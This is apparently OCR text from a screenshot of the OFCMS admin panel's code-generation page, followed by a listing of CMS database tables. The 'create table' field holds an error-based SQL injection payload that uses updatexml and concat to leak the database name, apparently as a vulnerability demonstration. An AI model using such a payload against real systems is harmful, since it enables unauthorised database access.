 OFCMS
系统设置
内容管理
运营管理
数据统计
网站首页
选择站点
管
系统设置
用户管理
角色管理
菜单管理
数据字典
参数设置
操作日志
代码生成
系统运营
网站设置
模板设置
首页
代码生成
表名：
请输入表名
查询
增加
刷新
增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,(database())),0)
where link_id = 4
新增
关闭
# 时间 操作
1 03-16 02:03 生成 删除
2 03-16 02:03 生成 删除
3 03-16 02:03 生成 删除
4 03-16 02:03 生成 删除
5 03-16 02:03 生成 删除
6 03-16 02:03 生成 删除
7 of_cms_column 栏目表 InnoDB 2020-03-16 02:03 生成 删除
8 of_cms_comment 评论表 InnoDB 2020-03-16 02:03 生成 删除
9 of_cms_content 内容表 InnoDB 2020-03-16 02:03 生成 删除
10 of_cms_content_field 内容字段表 InnoDB 2020-03-16 02:03 生成 删除